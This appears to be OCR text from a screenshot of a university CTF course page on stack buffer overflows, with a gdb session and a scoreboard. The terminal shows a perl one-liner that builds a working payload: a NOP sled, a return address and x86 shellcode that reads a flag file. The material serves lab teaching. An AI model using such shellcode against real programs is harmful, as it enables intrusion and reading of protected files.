 CS 2016 Fall
(1) Facebook
Google
Could we ac
php base64_
Why Is Mars
Standings -
CS 2016 Fall
CTF - Googl
myNTU臺大
台大選課系統
CS 2016 Fall
CS 2016
Machine Co
ASCII - 維基
csie.ctf.tw/problems/5
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overflow
There is a service running on nc csie.ctf.
Hint
Learn how to attack by stack buffer overflow.
Learn what is shellcode and how to write you
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
0x0804a084 <+36>: xor %ecx,%ecx
0x0804a086 <+38>: xor %eax,%eax
0x0804a088 <+40>: mov $0x5,%al
0x0804a08a <+42>: push %ecx
0x0804a08b <+43>: push $0x67616c66
0x0804a090 <+48>: push $0x2f65646f
0x0804a095 <+53>: push $0x636c6c65
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) q
A debugging session is active.
Inferior 1 [process 3921] will be killed.
Quit anyway? (y or n) y
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x73\xa0\x04\x08\x90\x31\xc9\x31\xc0\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x
6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x
42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\xcd\x80"' >in.txt
joe@ubuntu:~$ gdb ./shellcode-e2fc25d0f4b664c099910a093f870261
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./shellcode-e2fc25d0f4b664c099910a093f870261...(no debugging symbols found)...d
one.
(gdb) _
User
zekt
FLAG
lanenzan
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
英
上午 11:39